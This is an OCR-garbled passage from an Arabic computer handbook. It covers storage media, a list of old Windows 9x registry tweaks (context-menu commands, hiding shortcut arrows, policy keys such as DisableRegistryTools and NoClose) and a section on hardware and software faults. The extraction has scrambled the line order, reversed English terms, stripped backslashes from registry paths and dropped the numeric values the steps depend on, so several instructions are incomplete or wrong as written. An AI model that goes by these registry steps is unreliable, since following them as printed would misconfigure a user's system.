**يكون في الريجستري .** 

**لك أضافات على سجل الويندوز .** 

**الفلاش رامM RA FLISH: وهو يستخدم آثيرا وهويعتبر ثورة في اختراع هذا الجزء حيث سهوله استخدامه وسعته الكبيرة في الخزن وهو يعتبر هارد خارجي لوجود انواع ذو سعة خزنيه آبيرة تبدأ من ١ آيكيا الى و٤ وووو١٦ ..........الخ**

**الأقراص المرنة قياس , بوصة: وهو رقيق من البلاستيك تخزن البيانات عليه مغناطيسياً ومقدار**

**الأقراص المرنة قياس ,٢٥ بوصة : هي النوع القديم من الأقراص المرنة التي تستخدم للتخزين**

**يجب هنا و للحفاظ على المعلومات المخزنة على القرص المرن من نحذر من تعريض القرص لدرجات الحرارة العالية والماء والرطوبة والمجال المغناطيسي .**

**مكونات المشغل: 1:موتور : لتشغيل حرآة البكرة الداخلية للقرص . 2:رأس القراءة والكتابة: لقراءة بيانات القرص وتسجيل البيانات من وإلى القرص . 3:ضوء البيان: الذي يوضح ما إذا آان القرص في وضع العمل أو التوقف . 4:مفتاح منع الكتابة على القرص: حيث يسمح القرص خاصية منع الكتابة وذلك بوجود فتحة إغلاق وفتح على نفس القرص .**

**الريجستري هو نظام قاعدة بيانات ( (Databaseمخصص لنظام الويندوز ٣٢ بت ( ٣٢ (Bit**

**وفيه ايضا تحفظ خصائص النظام ( ( Policiesوايضا أي برنامج تنزله تحت الوندوز فأنه يضيف**

**سجل الويندوز نزل في البداية مع ويندوز ٩٥ ..ولكنه سبب مشاكل كبيرة لأنه نظام جديد .**

**ومن ثم تم تعديل كبيرفي الحمايه اللي اضافوها لسجل الويندوز كي يستقر النظام بشكل اكبر. ولعل**

**سجل الوندوز يحفظ عندك بملفين فق وموجوده دائما بمجلد الويندوز بجهازك ... هذين الملفين**

**يعني كل خصائص الوندوز مثل : أعدادات الهاردوير والسوفتوير أسماء المستخدمين لويندوز**

 $\mathbf{Registry Checker)} - (\mathbf{Q})$ 

**a**  $\blacksquare$  **b**  $\blacksquare$  **User.dat**) & System.dat **اما الويندوز أن تي NTتجدهم بنفس الملفين المذكورين أنما بموضع اخر تجدهم بالمجلد**  **يوجد بالنظام محرر خاص بالريجستري تستطيع من خلاله ان تعدل وتضيف وتمسح اي بيانات تريدها.** 

#### **C:\Winnt\System32\Config ) . )**

**اسم البرنامج ( ( exe.Regedit وتجده بمجلد الويندوز بجهازك ))**

 **1-الضغط على START او ابدء 2-الدخول الى RUN أو شغيل 3-في المستطيل الفارغ يمكنك كتابة الامر الذي تريده** 

 **1-تغيير شاشة بدء وانهاء ويندوز ووضع أي صورة تريدها :** 

 **SYS.LOGOعبارة عن شاشة بدء التشغيل ويتوضع على ال :/C مباشرة . C:/WINDOWS ومكانه الانتظار شاشةLOGOW.SYS SYS.LOGOSشاشة إيقاف التشغيل** 

**هناك ثلاثة ملفات تتحكم بهذا الامر وهي :** 

**غير لواحق الملفات التالية الى BMP ثم حررها باستخدام برنامج وليكن الرسام مثلا ثم عدلها كما**

**وهذه الملفات الثلاثة عبارة عن صورة نقطية ٢٥٦ لون بقياس ٤٠٠\*٣٢٠** 

**وبعد ذلك غير اللواحق الى SYS وضعها في أمكنتها المخصصة .....** 

 **2-ازالة كلمة اختصار الى ( TO SHORTCUT ( التي تضاف الى الاختصارات** 

**قم بتشغيل محرر التتسجيل REGEDIT** 

**HKEY\_CURRENT\_USERSOFTWAREMICROSOFT WINDOWSCURRENTVERSIONEXPLORER وبعد ذلك قم بإضافة مفتاح من نوع BINARY** 

**ونسميه Link** 

**ثم انتقل الى القسم التالي :** 

**ثم انتقل الى القسم التالي :** 

**ونعطيه القيمة ( ( 00 00 00 00 لمنع اضافة كلمة اختصار ...**

**وهو سهم صغير يتوضع على أيقونة الاختصار :** 

 **3-ازالة السهم الذي يظهر على ايقونة الاختصار** 

**قم بتشغيل محرر التتسجيل REGEDIT** 

**ثم انتقل الى القسم التالي : HKEY\_CLASSES\_ROOTINKFILE ISSHORTCUT** 

**HKEY\_CLASSES\_ROOTPIFFILE ISSHORTCUT** 

٤٥

 **4-منع مستخدم من الوصول الى محرر التسجيل وذلك لحماية النظام :** 

**مجلد :** 

#### **قم بتشغيل محرر التتسجيل REGEDIT**

#### **HKEY\_CURRENT\_USERSOFTWAREMICROSOFT WINDOWSCURRENTVERSIONPOLICIESSYSTEM ثم نقوم بإضافة مفتاح من نوع DWORD**

**ونسميه DisableRegistryTools** 

**ثم انتقل الى القسم التالي :** 

**ثم نعطيه القيمة ( ) لتعطيل استخدامه أوالقيمه ( ) لتمكينه من استخدام المحرر ....** 

 **5-إضافة الامر ( Prompt Dos With Open ( للقائمة التي تظهر عند النقر بالزر اليميني على**

**وهذا يفيد بفتح المجلد ضمن نافذة موجه الدوس ...** 

**قم بتشغيل محرر التتسجيل REGEDIT** 

**ثم انتقل الى القسم التالي : HKEY\_CLASSES\_ROOTDIRCTORYSHELL** 

**ثم اضافة مفتاح رئيسي ونسميه Dos** 

**ثم نغير قيمة المفتاح DEFAULT الموجود ضمنه لتصبح ( Prompt Dos With Open (** 

**ثم نقوم بإضافة مفتاح رئيسي ضمنه ونسميه COMMAND** 

**(C:Command> com /K CD ) DEFAULT** 

 **6-إضافة الامر ( Prompt Dos With Open ( للقائمة التي تظهر عند النقر بالزر اليميني على**

**قم بتشغيل محرر التتسجيل REGEDIT** 

**ثم انتقل الى القسم التالي : HKEY\_CLASSES\_ROOTDIRCTORYSHELL ExploreHere** 

**ثم نغير قيمة المفتاح DEFAULT الموجود ضمنه لتصبح (Here From Explore (**

**ثم نقوم بإضافة مفتاح رئيسي ضمنه ونسميه COMMAND** 

**ثم نغير قيمة المفتاح DEFAULT الموجود ضمنه لتصبح exe.exeplorer (** 

**/e,/root,/idlist,%1 )** 

 **7-إضافة الامر (A to :A Copy Disk Quick ( للقائمة التي تظهر عند النقر بالزر اليميني على**

**السواقة : A** 

**ثم انتقل الى القسم التالي :** 

**سواقة :** 

**وهذا يتيح امكانية نسخ سريع من القرص A الى قرص آخر ضضمن نفس السواقة :** 

**قم بتشغيل محرر التتسجيل REGEDIT** 

**HKEY\_CLASSES\_ROOTDIRCTORYSHELL** 

**الموسوعة المختصرة - عصام سرحان ذياب Diskcopy ثم نغير قيمة المفتاح DEFAULT الموجود ضمنه لتصبح (A to :A Copy Disk Quick ( ثم نقوم بإضافة مفتاح رئيسي ضمنه ونسميه COMMAND ثم نغير قيمة المفتاح DEFAULT الموجود ضمنه لتصبح ( :A :A com.diskcopy ( 8-إضافة الامر ( Drive Disk Empty ( للقائمة التي تظهر عند النقر بالزر اليميني على السواقة A : وهو يتيح مسح محتويات القرص A بإمكانية وصول أسرع : قم بتشغيل محرر التتسجيل REGEDIT ثم انتقل الى القسم التالي : HKEY\_CLASSES\_ROOTDIRCTORYSHELL ثم اضافة مفتاح رئيسي ونسميه EmptyA ثم نغير قيمة المفتاح DEFAULT الموجود ضمنه لتصبح (Drive Disk Empty ( ثم نقوم بإضافة مفتاح رئيسي ضمنه ونسميه COMMAND ثم نغير قيمة المفتاح DEFAULT الموجود ضمنه لتصبح (A y/ exe.deltree ( 9-إضافة الامر ( Drives all ScanDisk ( للقائمة التي تظهر عند النقر بالزر اليميني على أي سواقة : وهو يتيح برنامج تفحص الاقراص بإمكانية وصول أسرع : قم بتشغيل محرر التتسجيل REGEDIT ثم انتقل الى القسم التالي : HKEY\_CLASSES\_ROOTDIRCTORYSHELL ثم اضافة مفتاح رئيسي ونسميه Scan ثم نغير قيمة المفتاح DEFAULT الموجود ضمنه لتصبح ( Drives all ScanDisk ( ثم نقوم بإضافة مفتاح رئيسي ضمنه ونسميه COMMAND ثم نغير قيمة المفتاح DEFAULT الموجود ضمنه لتصبح (n/ all/ exe.scandskw ( 10-إضافة الامر (Drive This Defragment ( للقائمة التي تظهر عند النقر بالزر اليميني على أي سواقة : وهو يتيح برنامج إلغاء تجزئة القرص بإمكانية وصول أسرع : قم بتشغيل محرر التتسجيل REGEDIT ثم انتقل الى القسم التالي : HKEY\_CLASSES\_ROOTDIRCTORYSHELL ثم اضافة مفتاح رئيسي ونسميه Defrag ثم نغير قيمة المفتاح DEFAULT الموجود ضمنه لتصبح (Drive This Defragment ( ثم نقوم بإضافة مفتاح رئيسي ضمنه ونسميه COMMAND ثم نغير قيمة المفتاح DEFAULT الموجود ضمنه لتصبح (noprompt"%1 "exe.defrag ( 11-إضافة الامر (Print ( للقائمة التي تظهر عند النقر بالزر اليميني على : أي مجلد وهو يتيح إمكانية وصول أسرع لطباعة قائمة بالملفات الموجودة ضمن المجلد المحدد ......... قم بتشغيل محرر التتسجيل REGEDIT ثم انتقل الى القسم التالي : HKEY\_CLASSES\_ROOTDIRCTORYSHELL** 



**ضمن القسم عام . General** 

 **15-تغيير اسم المستخدم واسم الشركة** 

#### **قم بتشغيل محرر التتسجيل REGEDIT**

**علما أن هذه المعلومات يتم إستخدامها تلقائيا عند تثبيت برامج جديدة .** 

## **ثم ننتقل الى القسم : HKEY\_CURRENT\_USERSOFTWAREMICROSOFT MS SETUP (ACME)USER INFO نحدد المفتاح DefName والذي يمثل اسم المستخدم ثم نكتب الاسم الجديد DefCompany 16-إزالة أمر إيقاف التشغيل ( Down Shut ( من قائمة ابدأ : قم بتشغيل محرر التتسجيل REGEDIT ثم ننتقل الى القسم : HKEY\_CURRENT\_USERSOFTWAREMICROSOFT WINDOWSCURRENTVERSIONPOLICIESEXPLORER نقوم بإضافة مفتاح من النوع DWORD ونسميه NoCLOSE ثم نعطيه القيمة ( ) لإزالة أمر إيقاف التشغيل أوالقيمه ( ) لإظهاره 17-منع إضافة أسماء الملفات المفتوحة إلى قائمة المستندات قم بتشغيل محرر التتسجيل REGEDIT ثم ننتقل الى القسم : HKEY\_CURRENT\_USERSOFTWAREMICROSOFT**

**WINDOWSCURRENTVERSIONPOLICIESEXPLORER نقوم بإضافة مفتاح من النوع DWORD ونسميه NORECENTDOCSHISTORY ثم نعطيه القيمة ( ) لتعطيل الإضافة أوالقيمه ( ) لتشغيل الإضافة 18-منع تعديل أو حذف أي مكون من مكونات قائمة إبدأ قم بتشغيل محرر التتسجيل REGEDIT ثم ننتقل الى القسم : HKEY\_CURRENT\_USERSOFTWAREMICROSOFT WINDOWSCURRENTVERSIONPOLICIESEXPLORER نقوم بإضافة مفتاح من النوع DWORD ونسميه NOCHANGESTARTMENU ثم نعطيه القيمة ( ) لتعطيل الإضافة** 

**أوالقيمه ( ) لتشغيل الإضافة** 

**ثم ننتقل الى القسم :** 

 **19-منع إضافة أي رمز الى سطح المكتب عند العرض بالنمط ( DESKTOP ACTIVE (** 

**قم بتشغيل محرر التتسجيل REGEDIT** 

**HKEY\_CURRENT\_USERSOFTWAREMICROSOFT WINDOWSCURRENTVERSIONPOLICIESACTIVEDESKTOP** 



٥٠

**ثم نعطيه القيمة ( ) لتعطيل الإضافة أوالقيمه ( ) لتشغيل الإضافة** 

**الأعطال المادية والبرمجية**

**لونظرنا بشكل عام الى مشاآل الحاسب الالي فنجد انها تنقسم االىقسمين :** 

**القسم الاول/اعطال ماديه : وتنشا بخلل في الدارات الالكترونيه مثل بطاقة الشاشه ممايؤدي الي عدم ظهور اشارات مرئيه او ظهور ا لوان بشكل غير مريح** 

**وقد يلحق الخطا الى الاجزاء المتحرآه مثل توقف سواقات الاقراص عن العمل** 

**القسم الثاني / اعطال برمجيه : وتنشا عن توقف البرامج عن العمل او تعرضها لعملية ازاله اوتلف او فقدان ملفات اسايه او تعارض ونحو ذلك ===============** 

**اولا : الاعطال الماديه :** 

**تنقسم الصيانه الماديه الى قسمين رئيسين من شانهمها تحديد العطب :**

**الصيانه الوقائيه------- ويقصد بها آل مايمكن ان يبعد حدوث عطل في الجهاز مثل :**

**الحمايه الكهربائيه ،الحراره المفرطه الغبار، ، التمغنط،التشرد الكهربائي وغيرها وسوف نفصل فيها بالتفصيل و نتعرف عليهما من قرب لنجد ان :**

**الحمايه الكهربائيه:وتتبين الى انخفاض الجهد او ارتفاعه فارتفاع الجهد ينتج عن زيادة معدل الجهد النظامي ٢٢٠ فولت ولمدة تزيد عن ٢،٥ وهذا الارتفاع يسبب طاقه هائله لاتتحملها القطع والشرائح مما يؤدي الى تلفها آمثال بسيط تغير خط الكهرباء من ١٢٠ الى ٢٢٠ فيؤدي الى احتراق الفيوز وقد يؤدي ايظا الى تلف البور سبلاي بشكل نهائي**

**===============** 

**انخفاض الجهد وينتج بسب آثرة الاجهزه المستخدمه مع نفس الخط آمثل المكيفات واجهزة التبريد وظعف شبكة التوزيع واستهلاآها ويؤدي ذلك الى زيادة التيار الكهربائي المستخدم**

**الموسوعة المختصرة - عصام سرحان ذياب مما يؤدي الى ارتفاع درجة الحراره في القواطع الكهربائيه والتوصيلات ووحدة تغذية الطاقه والرقائق مما يسبب اضرار جسيمه للجهاز وباقي القطع ولتفادي ذلك ينصح باستخدام جهاز يسمى بمنظم الطاقه حتى لاتحدث هذه المشكله =============== اللحراه المفرطه : من احدى اهم مايتعرض الجهاز وبالذات المعالج الى مشاآل وعطب نتيجة الحراره الهائله فهي تسبب تأآل في التوصيلات الدقيقه الدخليه(يعني نحتاج الى زيت سوبر شل) وآحد اقصى احرص ان لاتتعدى درجة حرارة معالجك الى اآثر من ١١٠ درجه آحد اقصى ولوضح حل مناسب لذلك اليك طريقتين :**

**استخدام مروحه ذات آفأة عاليه للتبريد الطريقه الثانيه : وهي ان تجعل درجة حرارة الجو المحيط بجهازك اقل آمثل المكيفات وبالفعل ستجد ان هناك انخفاض مقرون بداخل الاجزاء الداخليه وهناك ايظا طريقه لااستغني عنها انا شخصياُ وهي فك الغطاء عن الجهاز لتجعله اآثر تقبلا وانتشار للحراره حتى يتأقلم مع الجو المحيط** 

**===============** 

**التمغنط :وينتج التمغنط من مصادر آهرومغناطيسيه مثل جهاز الهاتف والجرس وسماعت النظام الصوتي ويظهر التمغنط واضحاً في شاشة الجهاز فمثلا عند استقبالك مكالمه للجوال تلاحظ تموج في الشاشه وصوت منخفض وتغير بالالوان فالسبب الرئيسي بذلك هو التمغنط بشكل اساسي ولحل هذه المشكله وتفاديها يجب استخدام اجهزه لالاتقترن باستخدامات آهرومغناطيسيه آمثل ابعاد سمعات الوسائط و غيرها عن الجهاز**

**===============** 

**الغبار / وتعتبر وسيلة تدمير خطيره فمن المعروف ان تراآم ذرات الغبار على الرقائق والقطع يؤدي الى تقليل قدرة الحاسب على تبديل الحراره**

**ولذلك يجب اتباع مايلي : تغطية لوحة المفاتيح بغطاء بلاستيكي محكم وضع الغطاء الواقي على الجهاز بعد الانتهاء من العمل تنظيف اللوحه الاساسيه وبطاقات المؤامه من الغبار بشكل دوري الامتناع عن التدخين بالقرب من الجهاز وذلك لان الرماد الناتج يؤثر على القرص الصلب وللمعلوميه:::::::: ان نصف الطاقه المغذيه للرقائق تضيع آحراره وهذه الحراره تسبب**

**الموسوعة المختصرة - عصام سرحان ذياب تدمير لتلك الرقائق ولذلك يجب ان تكون سرعة التبديد في الجهاز مساويه لسرعة انتاجه لها ولتفادي ذلك يجب وضع الحاسوب في جو درجة حرارته مناسبه.**

**القسم الثاني : الاعطال البرمجيه : لاشك ان من مضمون النطور الهائل في مجال الاليكترونيات توصل الى انتاج بطاقات الكترونيه ذات ممواصفات عاليه ، تمتاز بالاداء العالي وزمن التشغيل الطويل لذلك نجد ات معظم اعطال الحاسب وفشلها في العمل ينجم عن خلل في البرمجيات لذا سنستعرض مايمكن تسميته بصيانة البرمجيات وتشمل على: 1-المحافظه على البرمجيات بحالتها الاصليه دون تعرض للفيروسات 2-تحميلها بشكل سليم الى القرص ال صلب 3-اعادة تحميلها عند تعرضها لخلل ما ،او محومعتمداودون قصد**

**ولعل مهمة المحافظه على البرمجيات بحالتها الاصليه وعدم تعريضها للفيروسات تقع على عاتق مستخدم الجهاز وهذا امر بغاية الاهميه لان الفيروس له انواع متعدده وبعضها يفتك بالبيانات ويؤدي الى تلفها** 

**اما عملية تحميل البرامج سواء للمرة الاولى لاو اعادة تحميلها نتيجة لتعرضها لخلل او محو او تلف في احد الملفات الاساسيه فيمكن تعهدها الة صاحب الجهاز** 

**فالترآيب السليم للبرامج خطوة اولى لتجنب الاعطال فمثلا لو تم توقف الجهاز فجاه وانت تعمل على تنصيب برامج فهذها يؤدي الى عدم اآتمالها واما نقص الملفات فغالبا مايكون له حالتين : نقص قبل تنزيل البرامج فهذا يعود الى المرجع فمثلا لوقمت بتحميل برامج وفجاه تجد ان هناك رسائل خطا فهذا يعود الى الموقع الذي قمت بالتحميل منه ودائما مايتسال البعض هنا في قسم حلول المشاآل عن هذه المشاآل بصوره آبيره** 

**فالحل هو : ان يتم تحميل البرنامج من موقع اخر للتاآيد او من مصدر اخر ولتجربة هل المشكله ناتجه من الموقع ام من البرنامج نفسه او من الجهاز فلكل له حالات**

**الحاله الثانيه هو تلف الملفات فيما بعد التحميل آمثل الحذف وما الى ذلك ولتجنب ذلك حاول الى يكون هناك تعبث في الملفات الاصليه للبرامج او عدم المساس بها او غيرها وقد تقبل بعض البرامج انزال ملفات بدل المفقوده والبعض لايقبل بل يجب عليك ان تقوم باعدة تحميل البرنامج مرة اخرى** 

**امر اخر في مشاآل البرامج وهو عدم التوافقيه في نسخة النظام لاساس البرنامج فقد يكون هنالك ملفات في النظام احدث مما يعتمد عليه البرنامج**

 **=الحذف بشكل خاطي للبرنامج وهذا يسبب رسائل خطا مزعجه قد تتطلب الحذف بصوره صحيحه** 

**وللطريقة الاسلم لذلك فمن قائمة ابدا=== لوحة التحكم== ثم اضافة او ازالة البرامج واختر البرنامج المطلوب حذفه وهكذا يتم حذفه بصوره نهائيه بشكل صحيح** 

**او هناك البرنامج المرفق به الخاص بالحذف فهو ايظا يؤدي نفس الغرض وياتي ببهذه التسميه Uninstall**

 **==ايظا هناك امر يحل غالبا وهو الاخطاء البرمجيه في نفس البرنامج وهذا يعود الى المبرمج بنفسه ومدى منطقية برنامجه واستراتيجيته في البرنامج فقد لايكون ملما بماسيحدث ببرنامجه من ناحية التوسع والمقدره على المفاعله فيما بينه وبين المستخدم وقد يسبب فشل برنامجه في نظر المستخدم**

**قد يتسال البعض عن مدى عمل بعض البرامج التي يقوم بعض الاشخاص بتصميمها؟**

**انا بنفسي قد عانينت من هذا الامر شخصيا فاقوم بتصميم برنامج بلغة الفيجوال بيسك وقد قمت بنشرها هنا بالمنتدى ولاحظت البعض يفاجاني بان البرنامج لايعمل وقد وقعت في احراج آبير بالرغم من القليل قد عمل البرنامج لديهم فما السبب؟**

**هناك ملفات خاصه بالفيجوال بيسك فمن الضروري تحميلها حتى يتم تشغيل اي برنامج يعتمد على هذه الملفات فغالبا ماياتي البرنامج صغيرا وله تعدد في الاستخدام بصيغة exe آنسخة تشغيل سريعه اآثر من ان يقوم الشخص بعمل برنامج تنصيب يشتمل ملفات الفيجوال الاساسيه وهذا يجعل البرنامج اآبر في الحجم.** 

**غير مكتملة وقد ينقصها بعض الأزرار أو القوائم. في معظم الأحوال يكون السبب هو عطل في العرض**

**يكون السبب هو تشغيل برنامجين أو أكثر تسبب تعارضا مع بعضها. في مثل هذه الحالات ... ماذا**

**وإغلاق برامجه تحسبا لأي سبب قد يؤثر عليها. اتبع الخطوات التالية لتتمكن من التعامل**

 **-انتظ- عدة دقائق حتي ينتهي البرنامج من تنفيذ كافة الأوامر والعمليات التي يقوم بتنفيذها .** 

**تفعل هذا ما سنحاول الإجابة عليه فى هذه المقالة .إعادة التحكم إلي النظام** 

#### **Windows**

**المشكلات التي تواجه الكمبيوتر**



**Active Desktop .** 

**ولتعطيل Desktop Active انقر بزر الماوس الأيمن علي أى مكان خال من سطح المكتب ثم**

**الموسوعة المختصرة - عصام سرحان ذياب** 

